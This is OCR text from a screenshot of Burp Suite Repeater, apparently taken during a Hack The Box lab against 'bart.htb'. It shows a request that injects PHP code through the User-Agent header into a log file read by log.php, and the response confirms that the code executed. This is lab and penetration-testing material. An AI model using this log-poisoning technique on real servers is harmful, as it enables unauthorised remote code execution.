 UTM File Edit View Window Help
E A Fri 19 Jul 17:03
Kali Linux
Shar
10.10.14.7 6:03
Ha
Burp Suite Community Edition v2024.5.5 - Temporary Project
les
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
127.
1 × +
Kali Linux
Send Cancel < >
Target: http://internal-01.bart.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /log/log.php?filename=log.php&username=
daniel HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php echo "RCE" ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=tdtfip3ci2jfghfl3qvfpa7579
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 Content-Length: 1177
7
8 1[2024-07-19 12:53:58] - daniel - Mozilla/5.0
(X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0[2024-07-19 12:54:07] - harvey -
Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0[2024-07-19
12:55:23] - daniel - Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0[2024-07-19 12:55:55] - bobby -
Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0[2024-07-19
12:57:15] - bobby - Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0[2024-07-19 12:58:27] - daniel -
Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0[2024-07-19
12:58:50] - harvey - Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0[2024-07-19 12:59:11] - harvey -
Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0[2024-07-19
12:59:22] - daniel - Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0[2024-07-19 12:59:33] - daniel -
Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0[2024-07-19
13:00:58] - daniel - A[2024-07-19 13:01:06] -
daniel - A[2024-07-19 13:02:16] - daniel -
A[2024-07-19 13:03:38] - daniel - RCE
RCE × 1 match
Inspector
Back
Query parameter
Name
username
Value
daniel
Decoded from: URL encoding
daniel
Cancel Apply changes
Inspector
Notes
Done 1,348 bytes | 1,328 millis
Event log All issues Memory: 163.9MB
Page 8 of 8 436 words Focus 116%